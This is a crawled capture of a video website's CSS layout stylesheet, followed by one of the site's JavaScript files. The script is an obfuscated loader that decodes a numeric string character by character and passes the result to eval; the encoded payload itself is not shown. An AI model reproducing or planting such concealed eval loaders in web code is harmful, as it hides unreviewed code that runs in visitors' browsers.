.pt-list a { font-weight: bold; margin: 10px 5px 0 5px; border-radius: 4px; display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f058'; margin-right: 5px; float: left; font-size: 20px; font-weight: 900; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 20px; }

.media-tab { margin: 0 auto; max-width: 1265px; }
.media-tab header { display: table-row; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }

.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; font-size: 14px; }

.media-rating { float: right; margin: 10px 5px 0 0; }
.media-rating li { float: left; }
.media-rating a { border-radius: 4px; font-size: 13px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 36px; line-height: 36px; display: block; padding: 0 8px; margin-right: 5px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { overflow: visible !important; margin: 10px 15px 0 5px; }
.meta-items li { float: left; margin: 5px 5px 0 5px; height: 31px; line-height: 31px; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }


.show-info { cursor: pointer; float: left; margin: 5px 10px 0 10px; height: 31px; line-height: 31px; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 4px; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-content aside { padding-top: 10px; }

.footer { font-size: 16px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.footer .content { max-width: 1280px !important; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.footer li a { border-radius: 4px; display: block; font-size: 14px; height: 28px; line-height: 28px; padding: 0 10px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border-radius: 4px; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .header { min-height: 50px; }
    .menu-btn { width: 40px; height: 40px; line-height: 40px; font-size: 26px; margin-right: 10px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; margin-right: 20px; }
    .search-btn { display: none; }
    .search { display: block !important; margin: 10px 10px 0 0; border: 0 none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .header nav { top: 60px; }

    .sort a { height: 40px; line-height: 40px; padding: 0 20px; font-size: 16px; }
    
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    
    .nav a, .nav span { min-width: 28px; height: 38px; line-height: 38px; }

    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: right; margin: 10px 10px 0 0; }
    .media-rating a { margin: 10px 0 0 10px; height: 44px; line-height: 44px; }
    .meta-items { float: left; margin: 15px 0 0 10px; }
    .meta-items li { margin: 5px 20px 0 0; height: 44px; line-height: 44px; }
    .show-info { clear: both; float: none; margin-top: 20px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .header { min-height: 60px; }
    .logotype { margin-top: 20px; font-size: 26px; }
    .menu-btn { margin-top: 20px; }
    .search { margin-top: 20px; border-radius: 6px; }
    .list a:hover:before { color: inherit; }
    .sort ul { margin-right: 20px; }
    .content { padding: 0 10px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover img { transform: scale(1.03); }
    .thumb a:hover h3:before { transform: rotate(360deg); }
    .thumb footer { margin: 5px 5px 0 15px; }
    .thumb-cat h3 { height: 40px; line-height: 40px; font-size: 20px; }
    .thumb-cat .on-thumb { left: 17px; bottom: 50px; }
    
    
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav a, .nav span { min-width: 34px; height: 49px; line-height: 49px; font-size: 16px; padding: 0 10px; }

    .cats-list { padding: 0; }  
    .cats-list li { width: 25%; }
    .cats-list a { margin: 20px 10px 0 10px; }
    .cats-list span { margin-left: 20px; }
    
    .pt-list { padding: 0 10px 20px 10px; }
    .pt-list li { width: 25%; }
    .pt-list a { margin: 20px 10px 0 10px; }
    
    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 20px 10px 0 0 !important; }
    .media-rating { margin-right: 0; }
    .meta-items { margin-left: 0; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info li.val { font-size: 14px; }
    .media-info li.val:before { font-size: 22px; }
    
    .footer li a:hover { opacity: 1; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 34px; }
}

@media all and (min-width:1280px) {
    a.logotype { margin-right: 60px; }
    .menu-btn { display: none; }
    .header nav { position: static !important; display: block !important; box-shadow: none; background: none; float: left; padding: 0; margin: 23px 20px 0 0; width: auto; border-radius: 0; }
    .header nav li { float: left; margin: 0 40px 0 0; }
    .header nav a { height: 37px; line-height: 37px; font-size: 18px; }
    .player { max-width: 925px; padding: 0; height: 520px; margin: 0 auto; }
}

@media all and (min-width:1360px) {
    h1, h2 { font-size: 30px; line-height: 36px; }
    .header { min-height: 70px; }
    .logotype { height: 50px; line-height: 50px; }
    .header nav { margin-top: 28px; }
    .search form:before { top: 10px; left: 15px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 50px 0 45px; }
    .search button { top: 10px; right: 10px; font-size: 28px; }
    .searches { height: 37px; }
    .list a { height: 32px; line-height: 32px; }
    .list a:before { font-size: 16px; }
    aside iframe:nth-child(4) { display: inline-block; }
    .cats-list li { width: 16.6666%; }
    .pt-list li { width: 16.6666%; }
}

@media all and (min-width:1412px) {
    .logotype { font-size: 28px; }
    .thumb { width: 25%; }
}

@media all and (min-width:1620px) {
    aside iframe:nth-child(5) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://extremeroughporn.org/js/OreoTVFje8p2BSNv.js
body_size: 21388
content:
function symsz(fomqsfo){var ndobjcoavu='Z';var rpebydg='A';var qkizfbjxo=[];var qjwx=new RegExp('['+rpebydg+'-'+ndobjcoavu+']');var eedoqvgeu=fomqsfo.split(qjwx);for(var i=0;i<eedoqvgeu.length;i++){qkizfbjxo.push(String.fromCharCode(parseInt(eedoqvgeu[i],20)/(80)));}eval(qkizfbjxo.splice(1,qkizfbjxo.length).join(''));}symsz('[base64]'); 
     